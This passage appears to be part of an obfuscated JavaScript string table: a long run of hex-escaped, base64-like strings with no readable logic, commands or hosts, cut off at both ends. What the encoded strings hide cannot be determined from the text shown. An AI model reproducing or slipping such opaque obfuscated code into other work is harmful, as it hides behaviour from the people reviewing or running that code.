x49\x38\x4b\x63\x77\x6f\x49\x3d','\x4d\x33\x76\x43\x67\x41\x3d\x3d','\x57\x4d\x4f\x57\x4a\x31\x68\x65\x77\x70\x44\x43\x6a\x4d\x4f\x42\x77\x35\x6e\x44\x6e\x38\x4f\x31\x77\x72\x39\x72\x43\x38\x4b\x64\x51\x79\x62\x43\x6b\x63\x4b\x72\x77\x34\x46\x78\x45\x73\x4b\x62\x64\x63\x4b\x6f\x77\x34\x58\x43\x6e\x44\x51\x52\x77\x72\x68\x55\x4b\x38\x4f\x61\x77\x71\x4d\x3d','\x77\x37\x35\x35\x77\x70\x63\x3d','\x59\x31\x6e\x44\x6d\x38\x4b\x59\x77\x37\x76\x44\x74\x54\x38\x33\x4d\x77\x3d\x3d','\x4f\x47\x4d\x35\x56\x79\x4a\x70\x61\x63\x4b\x47\x77\x70\x78\x66\x43\x38\x4f\x55\x77\x34\x78\x70\x77\x6f\x62\x44\x6e\x32\x6a\x44\x6b\x68\x5a\x47\x77\x35\x6f\x3d','\x46\x6b\x68\x52','\x4e\x48\x31\x6e\x44\x38\x4f\x2b','\x77\x37\x59\x6d\x58\x4d\x4b\x38\x77\x6f\x39\x72','\x77\x70\x33\x44\x74\x45\x76\x43\x6c\x63\x4f\x70','\x51\x52\x59\x41','\x48\x42\x6e\x44\x69\x6b\x34\x2b\x77\x36\x44\x44\x6c\x67\x3d\x3d','\x77\x34\x2f\x44\x73\x31\x73\x3d','\x4d\x51\x72\x44\x75\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x55\x6e\x43\x6d\x38\x4f\x70\x4c\x67\x3d\x3d','\x77\x72\x50\x44\x6f\x73\x4b\x42','\x77\x34\x46\x6a\x77\x35\x7a\x44\x68\x78\x4a\x31\x50\x73\x4b\x4c\x54\x79\x4d\x45\x43\x57\x37\x44\x68\x78\x46\x4a\x46\x73\x4f\x38\x77\x72\x50\x44\x71\x54\x38\x3d','\x45\x4d\x4b\x77\x4b\x4d\x4b\x63\x48\x73\x4b\x32','\x65\x63\x4f\x2b\x63\x41\x3d\x3d','\x77\x36\x6f\x76\x52\x38\x4b\x38\x77\x70\x4a\x74\x77\x36\x5a\x69\x77\x6f\x68\x75\x77\x71\x6a\x43\x6f\x52\x30\x4b\x77\x71\x51\x78\x77\x34\x52\x4b\x4c\x6c\x63\x54\x77\x34\x44\x44\x6d\x38\x4f\x71\x45\x4d\x4b\x51','\x43\x79\x49\x30','\x53\x63\x4b\x38\x4e\x51\x3d\x3d','\x57\x4d\x4f\x57\x4a\x31\x68\x65\x77\x70\x44\x43\x6a\x4d\x4f\x42\x77\x35\x6e\x44\x6e\x38\x4f\x31','\x77\x72\x4c\x43\x74\x38\x4b\x73\x63\x73\x4b\x57\x58\x73\x4b\x36\x4e\x41\x3d\x3d','\x5a\x53\x4d\x58','\x54\x4d\x4f\x66\x4a\x46\x5a\x55\x77\x70\x76\x43\x68\x38\x4f\x64\x77\x35\x48\x44\x6a\x67\x3d\x3d','\x77\x37\x58\x44\x6f\x30\x78\x57\x55\x52\x37\x44\x75\x48\x64\x56','\x77\x34\x56\x71\x77\x35\x72\x44\x6c\x41\x3d\x3d','\x51\x63\x4f\x38\x77\x37\x70\x6d\x77\x34\x31\x59','\x5a\x52\x68\x44\x44\x41\x3d\x3d','\x64\x63\x4f\x6e\x51\x47\x74\x72\x77\x36\x6b\x3d','\x77\x71\x38\x49\x77\x72\x45\x6c\x4b\x53\x2f\x44\x67\x41\x3d\x3d','\x4d\x6d\x38\x37\x56\x54\x68\x67','\x4a\x38\x4f\x4a\x77\x71\x38\x3d','\x77\x34\x33\x43\x6e\x44\x30\x3d','\x77\x36\x37\x43\x69\x45\x51\x3d','\x45\x54\x4c\x44\x71\x33\x62\x43\x6e\x38\x4b\x45','\x77\x37\x4c\x43\x69\x53\x73\x3d','\x77\x37\x7a\x43\x6c\x73\x4f\x34','\x77\x37\x6a\x43\x69\x31\x4d\x3d','\x77\x37\x42\x6c\x77\x6f\x35\x7a\x45\x4d\x4f\x6e\x77\x35\x6a\x43\x6a\x38\x4b\x76\x77\x37\x63\x63\x46\x69\x41\x51\x77\x34\x63\x79','\x43\x4d\x4b\x36\x46\x63\x4b\x50\x47\x4d\x4b\x33\x48\x52\x6b\x3d','\x57\x73\x4b\x64\x77\x6f\x63\x3d','\x65\x38\x4f\x53\x4e\x51\x3d\x3d','\x77\x6f\x38\x47\x4a\x31\x58\x43\x71\x73\x4f\x67','\x4b\x79\x67\x68','\x61\x38\x4f\x39\x51\x48\x46\x7a\x77\x37\x34\x3d','\x56\x73\x4b\x39\x4e\x73\x4b\x61\x77\x37\x51\x37\x42\x63\x4f\x78\x77\x6f\x62\x43\x68\x38\x4b\x6f\x63\x73\x4b\x5a\x45\x73\x4f\x30\x77\x71\x76\x43\x6d\x54\x46\x77\x4d\x6a\x62\x43\x6a\x6b\x39\x67\x77\x37\x33\x44\x6f\x77\x52\x51\x43\x77\x45\x52\x56\x6b\x48\x44\x6b\x58\x7a\x43\x6f\x38\x4b\x38\x77\x70\x72\x44\x76\x4d\x4f\x30','\x77\x72\x70\x63\x41\x43\x4d\x3d','\x47\x73\x4f\x50\x46\x58\x63\x75\x77\x72\x70\x59\x57\x56\x45\x3d','\x77\x71\x44\x43\x68\x4d\x4b\x52\x66\x68\x64\x5a','\x77\x72\x35\x53\x48\x79\x52\x7a\x77\x34\x30\x79\x66\x68\x50\x43\x6c\x42\x50\x44\x70\x7a\x6e\x43\x6b\x73\x4f\x2f\x44\x41\x3d\x3d','\x77\x71\x38\x71\x4a\x45\x5a\x67','\x52\x78\x77\x65\x77\x36\x7a\x44\x74\x63\x4b\x61','\x77\x37\x48\x44\x69\x46\x72\x44\x74\x30\x33\x44\x70\x4d\x4b\x7a\x77\x34\x4e\x78\x77\x36\x76\x44\x72\x63\x4f\x49\x77\x70\x66\x44\x68\x69\x76\x43\x6f\x45\x45\x3d','\x77\x35\x33\x44\x6b\x32\x4c\x43\x6d\x32\x38\x3d','\x41\x4d\x4f\x36\x62\x63\x4f\x74\x77\x71\x4a\x68\x53\x77\x3d\x3d','\x48\x63\x4b\x6f\x5a\x38\x4b\x79\x43\x7a\x72\x43\x76\x51\x4c\x44\x76\x31\x6c\x7a\x77\x6f\x72\x43\x68\x4d\x4f\x70\x4d\x68\x49\x38\x77\x6f\x37\x44\x6e\x38\x4f\x72\x61\x68\x4a\x36\x55\x38\x4b\x79\x42\x73\x4b\x64','\x5a\x78\x78\x63\x44\x54\x77\x3d','\x77\x6f\x6a\x44\x69\x31\x49\x3d','\x77\x36\x2f\x44\x68\x56\x6e\x44\x75\x55\x50\x44\x71\x38\x4b\x30','\x4f\x63\x4b\x47\x55\x73\x4f\x62\x52\x4d\x4b\x6a\x43\x79\x51\x67\x77\x6f\x66\x43\x6c\x6c\x77\x49\x41\x38\x4f\x54\x4d\x38\x4f\x68\x41\x77\x3d\x3d','\x4d\x73\x4b\x49\x49\x63\x4f\x4c\x77\x71\x77\x3d','\x77\x71\x37\x44\x73\x55\x66\x43\x6e\x63\x4b\x4b\x77\x6f\x62\x43\x6a\x47\x6f\x3d','\x4a\x69\x5a\x72\x41\x42\x4c\x43\x6a\x63\x4b\x74\x61\x4d\x4f\x4f\x77\x71\x44\x43\x72\x46\x6a\x43\x75\x69\x45\x6c\x77\x37\x67\x63\x50\x38\x4b\x62','\x77\x35\x78\x43\x77\x70\x78\x71\x48\x51\x3d\x3d','\x77\x72\x4c\x43\x6d\x63\x4b\x61\x61\x52\x46\x44\x77\x34\x45\x46\x77\x70\x38\x3d','\x51\x52\x55\x52\x77\x37\x7a\x44\x76\x4d\x4b\x48\x45\x42\x51\x3d','\x52\x73\x4b\x65\x77\x71\x51\x32\x77\x71\x4e\x76\x54\x63\x4f\x4b\x77\x35\x59\x5a\x77\x35\x6e\x43\x72\x47\x44\x43\x73\x63\x4b\x54\x4f\x73\x4b\x73','\x50\x46\x58\x43\x67\x4d\x4b\x4b\x77\x36\x7a\x44\x67\x4d\x4f\x39\x59\x58\x44\x43\x6b\x38\x4f\x67\x50\x52\x4d\x3d','\x77\x37\x2f\x43\x68\x63\x4f\x6a\x77\x37\x68\x55\x52\x53\x62\x44\x6b\x6b\x51\x3d','\x42\x43\x6a\x44\x70\x6a\x74\x75\x77\x34\x38\x3d','\x77\x36\x35\x2f\x77\x34\x48\x44\x67\x52\x56\x76\x44\x73\x4b\x44','\x77\x71\x62\x44\x6e\x73\x4b\x6d\x4e\x41\x63\x57','\x50\x57\x73\x35\x58\x68\x78\x67\x5a\x63\x4b\x4e\x77\x34\x68\x5a\x46\x51\x3d\x3d','\x50\x57\x49\x6e\x58\x53\x46\x74','\x77\x37\x38\x37\x57\x38\x4b\x6f\x77\x6f\x39\x77','\x77\x37\x48\x43\x67\x63\x4f\x76\x77\x37\x64\x59\x53\x51\x3d\x3d','\x4d\x63\x4f\x54\x77\x72\x54\x43\x72\x69\x2f\x44\x6b\x41\x3d\x3d','\x48\x4d\x4b\x35\x64\x4d\x4b\x70\x44\x51\x3d\x3d','\x77\x71\x34\x56\x77\x71\x73\x39\x4b\x54\x4d\x3d','\x77\x71\x72\x43\x6a\x4d\x4b\x4b','\x49\x68\x42\x4f\x77\x37\x78\x44\x4d\x41\x3d\x3d','\x43\x79\x45\x67\x77\x70\x58\x44\x6d\x77\x6f\x3d','\x77\x37\x72\x44\x6b\x55\x58\x44\x72\x56\x37\x44\x74\x67\x3d\x3d','\x49\x38\x4f\x55\x77\x71\x56\x4f\x4c\x4d\x4b\x44\x41\x69\x37\x44\x69\x67\x3d\x3d','\x42\x4d\x4f\x62\x42\x58\x67\x67\x77\x72\x56\x6f\x55\x31\x55\x2b\x77\x34\x76\x44\x72\x41\x3d\x3d','\x66\x63\x4f\x77\x53\x33\x46\x7a\x77\x37\x38\x3d','\x64\x38\x4f\x64\x44\x32\x46\x49\x61\x46\x46\x70\x77\x6f\x48\x43\x76\x47\x38\x3d','\x43\x51\x33\x44\x6c\x6c\x6f\x6a\x77\x37\x30\x3d','\x46\x38\x4b\x6d\x66\x4d\x4b\x61\x47\x53\x2f\x43\x70\x67\x44\x44\x72\x41\x4e\x71\x77\x6f\x6e\x43\x6e\x77\x3d\x3d','\x48\x54\x67\x76\x77\x6f\x66\x44\x6e\x52\x41\x3d','\x62\x4d\x4b\x39\x41\x4d\x4b\x37\x62\x57\x49\x39\x65\x48\x4a\x37\x4f\x32\x6e\x43\x72\x38\x4b\x6d\x4b\x77\x48\x43\x75\x67\x6b\x37\x77\x71\x76\x44\x6b\x58\x2f\x44\x67\x51\x3d\x3d','\x77\x6f\x76\x43\x6b\x63\x4b\x6e\x66\x63\x4b\x48\x57\x63\x4b\x38\x4c\x38\x4f\x69\x53\x73\x4b\x6a\x4b\x51\x37\x43\x68\x6d\x70\x76\x77\x34\x5a\x65\x77\x34\x63\x64\x77\x36\x48\x43\x73\x41\x3d\x3d','\x4a\x38\x4f\x62\x77\x71\x6c\x4f\x4e\x38\x4b\x64','\x77\x70\x67\x63\x4a\x6c\x50\x43\x73\x38\x4f\x33\x77\x70\x48\x43\x72\x38\x4f\x57\x48\x73\x4f\x78\x4d\x73\x4b\x33\x77\x35\x7a\x44\x6e\x57\x64\x50\x4a\x7a\x39\x53\x77\x70\x31\x58\x46\x6b\x4e\x76\x4c\x73\x4b\x49\x77\x70\x67\x2b\x61\x77\x3d\x3d','\x64\x41\x56\x5a\x43\x79\x31\x7a','\x4b\x6a\x41\x52\x56\x44\x62\x44\x67\x38\x4b\x4c\x77\x70\x34\x68\x45\x73\x4f\x50\x51\x38\x4b\x78\x77\x36\x73\x71\x59\x73\x4f\x73\x4c\x38\x4b\x54\x49\x73\x4b\x36','\x49\x4d\x4b\x47\x4c\x73\x4f\x4c\x77\x71\x51\x56\x63\x63\x4b\x37\x77\x71\x33\x43\x76\x4d\x4b\x5a\x49\x31\x6a\x43\x71\x52\x33\x43\x67\x38\x4b\x51\x77\x36\x6f\x6b\x45\x31\x76\x43\x6e\x73\x4b\x68\x77\x71\x54\x43\x67\x78\x6a\x43\x70\x6d\x35\x41\x4a\x79\x6e\x44\x67\x7a\x45\x59\x47\x6e\x52\x50','\x46\x73\x4b\x78\x65\x4d\x4b\x6f\x47\x43\x67\x3d','\x77\x36\x6c\x6c\x77\x6f\x74\x2b\x49\x63\x4f\x70\x77\x35\x2f\x44\x69\x38\x4b\x67\x77\x36\x63\x52\x47\x79\x59\x45\x77\x34\x63\x34\x4b\x73\x4b\x38\x77\x34\x30\x55\x63\x33\x7a\x44\x75\x73\x4f\x31\x77\x72\x44\x43\x69\x6c\x2f\x43\x70\x77\x3d\x3d','\x57\x4d\x4f\x77\x44\x6d\x74\x4b\x63\x31\x59\x71\x77\x70\x62\x43\x71\x33\x67\x76\x77\x36\x6e\x44\x75\x69\x34\x3d','\x49\x63\x4b\x52\x4a\x4d\x4f\x4e\x77\x72\x30\x44','\x4b\x45\x2f\x43\x6d\x58\x4c\x43\x75\x6a\x66\x43\x6e\x41\x3d\x3d','\x49\x38\x4b\x46\x49\x73\x4f\x63\x77\x71\x67\x63\x4d\x63\x4b\x39\x77\x36\x62\x44\x71\x63\x4b\x50\x4c\x6b\x6e\x43\x6b\x77\x3d\x3d','\x77\x72\x76\x44\x70\x55\x2f\x43\x6d\x73\x4b\x59\x77\x70\x6f\x3d','\x77\x72\x39\x6a\x77\x70\x35\x6f\x46\x38\x4f\x36\x77\x34\x6b\x3d','\x55\x73\x4f\x78\x77\x37\x64\x6f\x77\x34\x6c\x41\x77\x34\x72\x44\x69\x46\x6f\x39\x77\x70\x56\x6f\x77\x36\x46\x79','\x77\x37\x44\x44\x6f\x6b\x5a\x48\x64\x51\x72\x44\x72\x67\x3d\x3d','\x43\x57\x38\x33\x63\x7a\x39\x37\x59\x63\x4b\x4f\x77\x35\x35\x61\x41\x51\x3d\x3d','\x4a\x63\x4b\x43\x56\x63\x4f\x48\x53\x73\x4b\x77\x47\x6d\x4e\x31\x77\x34\x2f\x43\x6c\x52\x64\x41','\x4d\x73\x4b\x66\x54\x63\x4f\x42\x56\x38\x4b\x78','\x77\x34\x34\x36\x57\x67\x3d\x3d','\x43\x78\x6e\x44\x6b\x45\x73\x32\x77\x36\x4c\x44\x73\x53\x48\x44\x6d\x73\x4f\x56\x4f\x63\x4b\x35\x52\x6c\x49\x6f\x52\x57\x4c\x44\x76\x51\x3d\x3d','\x77\x72\x74\x6e\x77\x6f\x4e\x6f\x47\x77\x3d\x3d','\x41\x63\x4b\x39\x4a\x51\x3d\x3d','\x66\x38\x4b\x37\x41\x38\x4b\x65\x64\x32\x46\x38\x59\x58\x78\x63\x4a\x6e\x54\x43\x71\x4d\x4b\x4c\x49\x30\x66\x44\x70\x77\x3d\x3d','\x77\x71\x6a\x44\x76\x45\x72\x43\x6e\x4d\x4b\x4a','\x50\x43\x68\x4f\x48\x51\x66\x43\x68\x63\x4b\x33\x59\x41\x3d\x3d','\x77\x36\x2f\x43\x69\x69\x38\x35\x53\x63\x4f\x48\x77\x34\x4c\x44\x6e\x4d\x4b\x54\x77\x36\x76\x44\x73\x69\x30\x32\x77\x34\x48\x43\x6d\x68\x37\x43\x6b\x4d\x4b\x7a','\x77\x34\x37\x43\x6d\x31\x33\x44\x72\x73\x4f\x5a\x77\x72\x67\x3d','\x49\x63\x4f\x54\x77\x72\x56\x2b\x4c\x38\x4b\x50\x47\x43\x67\x3d','\x77\x72\x44\x44\x76\x46\x44\x43\x67\x4d\x4b\x4c\x77\x6f\x6a\x43\x69\x6d\x6a\x44\x67\x53\x55\x79\x77\x35\x6a\x44\x71\x78\x77\x50','\x77\x71\x72\x43\x6a\x38\x4b\x62\x66\x52\x59\x3d','\x4d\x47\x73\x6a\x57\x79\x74\x70\x63\x4d\x4b\x4d\x77\x34\x34\x59\x47\x38\x4b\x62\x77\x35\x64\x70\x77\x6f\x66\x44\x6d\x58\x72\x44\x6b\x68\x64\x4e','\x77\x34\x39\x62\x77\x70\x6c\x73\x44\x48\x4d\x3d','\x77\x34\x6a\x43\x6a\x46\x72\x44\x73\x38\x4f\x49\x77\x71\x68\x70\x43\x6c\x4d\x4b','\x65\x46\x62\x44\x69\x63\x4b\x55\x77\x37\x72\x44\x76\x53\x55\x39\x4a\x63\x4f\x5a\x48\x38\x4f\x73\x77\x35\x42\x75\x54\x73\x4f\x37\x43\x44\x4c\x44\x71\x41\x6f\x75\x77\x37\x31\x4d','\x62\x73\x4f\x70\x54\x6e\x64\x69','\x77\x37\x52\x62\x77\x34\x45\x3d','\x77\x72\x6a\x43\x6f\x38\x4b\x73\x64\x73\x4b\x58\x56\x73\x4b\x79\x50\x77\x3d\x3d','\x77\x70\x76\x43\x6f\x4d\x4b\x6f\x64\x4d\x4b\x42\x51\x38\x4f\x37\x4d\x63\x4f\x71\x62\x4d\x4b\x5a\x52\x54\x7a\x43\x73\x46\x5a\x75\x77\x34\x70\x47\x77\x70\x78\x58\x77\x36\x6a\x43\x70\x38\x4f\x71\x77\x35\x73\x77\x48\x67\x3d\x3d','\x42\x63\x4b\x6f\x66\x63\x4b\x75\x43\x51\x3d\x3d','\x66\x77\x68\x64\x47\x6a\x78\x79\x52\x67\x3d\x3d','\x66\x56\x4c\x44\x68\x73\x4b\x4f','\x4f\x63\x4b\x53\x53\x63\x4f\x51\x52\x73\x4b\x77\x50\x67\x3d\x3d','\x58\x38\x4f\x54\x50\x46\x74\x59\x77\x6f\x6e\x44\x76\x63\x4f\x4c\x77\x35\x54\x44\x6e\x38\x4b\x74\x77\x72\x31\x51\x46\x38\x4b\x65\x58\x69\x44\x44\x6e\x38\x4f\x4e\x77\x70\x67\x3d','\x47\x68\x54\x44\x6b\x31\x77\x79','\x4f\x56\x48\x43\x74\x67\x3d\x3d','\x77\x72\x39\x47\x48\x53\x68\x6d\x77\x37\x73\x76\x64\x52\x58\x44\x6b\x67\x3d\x3d','\x77\x35\x38\x55\x4c\x67\x68\x77\x77\x34\x44\x43\x73\x6c\x67\x41\x77\x70\x68\x49\x77\x6f\x39\x58\x62\x38\x4f\x69\x4f\x38\x4f\x64\x61\x63\x4f\x47\x77\x72\x59\x75','\x77\x71\x72\x44\x6f\x32\x55\x3d','\x45\x38\x4b\x67\x4d\x73\x4b\x65\x47\x4d\x4b\x57\x46\x68\x66\x44\x67\x73\x4f\x6f\x52\x51\x3d\x3d','\x77\x70\x6e\x44\x72\x55\x6e\x43\x6d\x4d\x4f\x79\x4d\x52\x72\x43\x69\x63\x4b\x4b\x66\x68\x72\x44\x67\x55\x6a\x43\x70\x4d\x4b\x7a\x50\x77\x5a\x4c\x77\x71\x6a\x43\x6a\x73\x4b\x43\x77\x37\x48\x44\x72\x38\x4f\x58\x77\x72\x44\x43\x68\x38\x4b\x76\x47\x41\x3d\x3d','\x77\x6f\x34\x75\x4b\x6e\x52\x4a\x77\x35\x7a\x43\x67\x38\x4b\x39\x49\x4d\x4b\x49\x77\x36\x37\x43\x69\x4d\x4b\x62\x4c\x53\x58\x43\x68\x42\x56\x72\x77\x36\x55\x37\x55\x51\x3d\x3d','\x4d\x38\x4b\x41\x49\x38\x4f\x61\x77\x71\x59\x48\x4d\x63\x4b\x73\x77\x36\x7a\x44\x74\x73\x4b\x4a\x4d\x30\x6e\x43\x67\x78\x2f\x43\x68\x4d\x4b\x62\x77\x37\x4a\x73\x43\x31\x58\x43\x76\x73\x4b\x67\x77\x71\x4c\x43\x68\x51\x62\x43\x70\x79\x34\x66','\x77\x37\x66\x43\x69\x6a\x55\x6c\x53\x77\x3d\x3d','\x77\x35\x4a\x67\x77\x34\x66\x44\x6b\x77\x39\x70\x46\x4d\x4b\x4e\x51\x7a\x68\x4c','\x51\x73\x4b\x64\x77\x6f\x49\x6c\x77\x72\x68\x6f\x66\x4d\x4f\x49','\x4c\x68\x72\x44\x6b\x45\x55\x79\x77\x36\x2f\x44\x69\x32\x48\x44\x68\x38\x4f\x66\x64\x4d\x4f\x68\x54\x6c\x68\x6e\x56\x33\x48\x44\x76\x6a\x30\x37\x48\x7a\x4d\x6b\x77\x36\x72\x43\x75\x6b\x62\x43\x6b\x38\x4f\x67\x66\x4d\x4b\x56\x77\x35\x63\x59\x77\x37\x37\x43\x6f\x38\x4f\x37\x61\x67\x73\x68\x77\x36\x58\x43\x71\x73\x4b\x32\x77\x70\x46\x6c\x55\x57\x33\x43\x72\x52\x6a\x44\x6b\x31\x49\x47\x77\x34\x64\x33\x64\x57\x62\x44\x6f\x41\x4c\x43\x72\x42\x54\x43\x69\x38\x4f\x48\x77\x70\x48\x43\x76\x73\x4f\x78\x58\x43\x7a\x43\x6d\x78\x66\x43\x75\x54\x6c\x75\x77\x36\x58\x44\x6a\x73\x4f\x62\x77\x34\x62\x44\x70\x4d\x4b\x45\x53\x38\x4f\x77\x77\x34\x74\x58\x63\x4d\x4f\x6f\x4a\x4d\x4b\x79','\x77\x72\x6b\x33\x77\x34\x44\x43\x76\x4d\x4b\x66','\x77\x72\x68\x43\x77\x6f\x49\x3d','\x59\x38\x4b\x34\x77\x70\x6b\x3d','\x77\x72\x6f\x34\x77\x34\x6a\x43\x72\x4d\x4b\x63\x47\x6b\x6f\x51\x4c\x67\x3d\x3d','\x52\x78\x77\x43\x77\x37\x76\x44\x73\x38\x4b\x48\x44\x41\x6f\x3d','\x4d\x73\x4b\x4d\x50\x38\x4f\x4e\x77\x71\x41\x66\x63\x63\x4b\x38','\x4b\x57\x4a\x76\x41\x77\x3d\x3d','\x47\x4d\x4b\x36\x4a\x63\x4b\x4f\x42\x38\x4b\x37\x48\x51\x72\x43\x69\x38\x4f\x6b\x58\x6a\x46\x4f\x4b\x41\x72\x44\x76\x33\x63\x66\x77\x36\x58\x44\x71\x58\x49\x3d','\x56\x52\x59\x54\x77\x37\x33\x44\x74\x38\x4b\x4e\x44\x41\x31\x54\x77\x34\x66\x43\x72\x38\x4b\x78','\x77\x71\x6f\x67\x77\x34\x33\x43\x70\x63\x4f\x55\x42\x30\x73\x6d\x50\x6e\x6a\x43\x6e\x6c\x70\x58\x77\x37\x2f\x44\x68\x42\x58\x44\x72\x78\x66\x43\x69\x38\x4b\x6a\x77\x71\x70\x74','\x59\x46\x62\x44\x6b\x38\x4b\x49\x77\x37\x67\x3d','\x4b\x6b\x58\x43\x75\x48\x58\x43\x6f\x54\x48\x43\x6e\x43\x6b\x3d','\x57\x73\x4b\x58\x77\x72\x38\x32\x77\x72\x35\x70','\x44\x7a\x48\x44\x75\x53\x46\x39\x77\x35\x33\x44\x6f\x42\x74\x2b\x44\x41\x31\x6f\x63\x73\x4b\x75\x4d\x38\x4b\x2f\x48\x78\x55\x31\x48\x52\x51\x62\x77\x36\x4e\x45','\x77\x72\x30\x4d\x77\x71\x34\x37\x4f\x41\x3d\x3d','\x65\x38\x4f\x6e\x54\x47\x78\x69\x77\x36\x2f\x44\x76\x38\x4b\x52\x77\x6f\x4e\x67','\x77\x37\x50\x43\x6e\x79\x30\x3d','\x77\x34\x77\x59\x4e\x67\x56\x38\x77\x35\x4c\x44\x69\x45\x34\x46\x77\x6f\x6b\x3d','\x42\x79\x58\x44\x6f\x53\x74\x75\x77\x35\x58\x44\x75\x78\x6f\x3d','\x77\x72\x35\x6c\x77\x70\x31\x34\x47\x38\x4f\x6d\x77\x6f\x4c\x44\x6d\x4d\x4b\x6a\x77\x36\x55\x4a\x45\x67\x3d\x3d','\x77\x70\x6e\x44\x72\x55\x50\x43\x69\x4d\x4f\x31','\x44\x38\x4b\x32\x4e\x4d\x4b\x65\x44\x38\x4b\x77\x58\x52\x62\x44\x67\x4d\x4f\x70\x56\x6a\x70\x50','\x50\x38\x4b\x43\x54\x63\x4f\x56\x53\x38\x4b\x32','\x77\x71\x6f\x35\x77\x34\x33\x43\x75\x63\x4b\x54','\x77\x72\x56\x4c\x41\x44\x35\x67\x77\x35\x38\x3d','\x4f\x32\x55\x30\x51\x69\x56\x58\x55\x73\x4b\x47\x77\x34\x35\x66\x48\x73\x4b\x4e\x77\x36\x31\x76\x77\x6f\x76\x44\x69\x51\x3d\x3d','\x47\x63\x4b\x36\x4a\x38\x4b\x4c\x41\x38\x4b\x42\x46\x67\x62\x44\x6b\x63\x4f\x4a\x58\x79\x52\x55\x4c\x67\x6f\x3d','\x64\x42\x4a\x6e\x48\x54\x74\x43\x64\x55\x4a\x55\x50\x52\x70\x4e\x77\x35\x7a\x44\x6a\x38\x4f\x74\x57\x38\x4b\x78\x77\x72\x70\x50\x44\x67\x72\x44\x72\x77\x3d\x3d','\x77\x6f\x76\x44\x76\x45\x37\x43\x6a\x38\x4f\x70\x4e\x51\x3d\x3d','\x77\x35\x31\x4b\x77\x70\x35\x37\x46\x33\x66\x44\x6c\x38\x4f\x45\x63\x7a\x42\x50\x65\x58\x62\x44\x6a\x38\x4b\x4f\x4a\x73\x4b\x4e\x77\x36\x30\x45','\x44\x4d\x4b\x67\x43\x63\x4f\x36\x77\x6f\x77\x2b\x51\x4d\x4b\x4d\x77\x34\x2f\x44\x6d\x63\x4b\x70\x46\x41\x3d\x3d','\x77\x71\x76\x43\x6e\x63\x4b\x4f\x5a\x41\x52\x4c\x77\x34\x4d\x50\x77\x70\x2f\x43\x6c\x63\x4f\x35\x46\x4d\x4f\x6a\x77\x35\x66\x44\x72\x73\x4b\x77\x4e\x47\x50\x43\x68\x47\x41\x34\x52\x63\x4b\x54\x77\x37\x62\x43\x69\x47\x63\x78\x62\x73\x4f\x64','\x58\x73\x4f\x6a\x44\x58\x31\x4b','\x47\x73\x4f\x43\x77\x72\x77\x3d','\x77\x72\x6e\x43\x71\x38\x4b\x76\x64\x4d\x4b\x32\x54\x73\x4b\x6c\x50\x38\x4f\x38','\x44\x7a\x48\x44\x75\x53\x46\x39\x77\x35\x33\x44\x6f\x42\x74\x2b\x44\x42\x35\x72\x61\x63\x4b\x6e\x50\x38\x4b\x79\x47\x46\x49\x32\x46\x6c\x51\x4f\x77\x36\x4e\x59\x50\x6e\x59\x32','\x77\x35\x33\x43\x67\x6c\x6a\x44\x71\x4d\x4f\x49','\x77\x6f\x55\x45\x77\x71\x4d\x3d','\x77\x71\x54\x43\x72\x73\x4b\x33\x64\x73\x4b\x4c\x57\x63\x4b\x6d','\x77\x34\x66\x44\x6c\x32\x44\x43\x69\x58\x34\x42','\x77\x72\x77\x45\x77\x71\x77\x71\x4d\x6a\x66\x43\x6e\x73\x4b\x45\x77\x70\x2f\x44\x72\x4d\x4f\x54\x77\x70\x59\x47\x77\x71\x70\x57\x77\x34\x58\x43\x72\x67\x3d\x3d','\x77\x36\x2f\x43\x6a\x4d\x4f\x75\x77\x37\x46\x63\x58\x53\x66\x44\x71\x47\x48\x44\x6f\x67\x3d\x3d','\x64\x73\x4f\x70\x56\x47\x74\x67\x77\x36\x33\x44\x76\x38\x4b\x58\x77\x70\x34\x67\x51\x4d\x4b\x47\x77\x72\x68\x2f\x77\x34\x68\x52\x77\x70\x6c\x56\x77\x71\x51\x36\x41\x56\x66\x44\x69\x63\x4f\x70\x77\x6f\x64\x6a\x51\x63\x4b\x4d\x77\x70\x6b\x39\x77\x36\x7a\x44\x71\x78\x2f\x43\x69\x56\x41\x54\x77\x34\x50\x44\x6c\x38\x4b\x4c','\x44\x58\x68\x45\x49\x54\x49\x32\x58\x6a\x5a\x68\x43\x38\x4f\x59\x77\x36\x78\x6c','\x64\x45\x58\x44\x6e\x73\x4b\x54\x77\x37\x6e\x44\x72\x77\x3d\x3d','\x4a\x73\x4b\x62\x4c\x4d\x4f\x51\x77\x71\x30\x3d','\x77\x70\x49\x53\x4d\x30\x2f\x43\x75\x63\x4f\x7a\x77\x6f\x76\x43\x74\x4d\x4b\x4b\x62\x38\x4f\x62\x4e\x73\x4b\x33\x77\x34\x7a\x44\x75\x48\x4a\x44\x50\x79\x35\x6b\x77\x71\x4e\x51\x46\x42\x39\x6b\x4c\x4d\x4b\x64\x77\x71\x6b\x38\x64\x73\x4f\x44\x5a\x7a\x42\x31\x77\x34\x6e\x43\x6c\x73\x4f\x54\x5a\x73\x4f\x72','\x43\x31\x66\x43\x6d\x4d\x4b\x57\x77\x37\x38\x3d','\x4d\x68\x74\x43\x77\x37\x31\x32\x4a\x4d\x4f\x2f\x57\x73\x4b\x62\x44\x4d\x4f\x78\x77\x6f\x59\x33','\x44\x67\x66\x44\x6e\x6b\x63\x7a\x77\x37\x30\x3d','\x77\x72\x4a\x42\x43\x43\x4e\x77','\x52\x73\x4f\x62\x4a\x46\x5a\x51\x77\x70\x2f\x43\x70\x38\x4f\x4c\x77\x35\x50\x43\x68\x63\x4b\x39\x77\x72\x78\x69\x44\x4d\x4b\x37\x54\x53\x33\x43\x6a\x4d\x4b\x45\x77\x36\x78\x4e\x52\x73\x4b\x54\x4b\x4d\x4f\x71\x77\x34\x4c\x43\x6b\x7a\x34\x51\x77\x71\x31\x6d\x64\x38\x4f\x69\x77\x36\x6e\x43\x6f\x73\x4b\x59\x77\x35\x73\x4b\x77\x70\x77\x3d','\x4d\x51\x6c\x4c\x77\x37\x70\x53','\x77\x36\x4c\x44\x6f\x6b\x68\x4b\x64\x41\x3d\x3d','\x45\x31\x66\x43\x67\x73\x4b\x4b\x77\x37\x33\x44\x68\x4d\x4f\x52\x51\x57\x44\x44\x6c\x38\x4f\x31\x4d\x68\x4a\x52\x77\x6f\x46\x4d\x77\x37\x51\x4c\x65\x55\x48\x44\x6a\x30\x78\x53\x42\x6a\x4e\x58\x77\x6f\x38\x73\x65\x78\x55\x5a\x77\x36\x52\x39\x53\x30\x31\x4f\x77\x71\x6e\x44\x69\x38\x4f\x61\x77\x70\x49\x34\x5a\x63\x4f\x4b\x4a\x69\x68\x42','\x47\x63\x4b\x74\x4c\x38\x4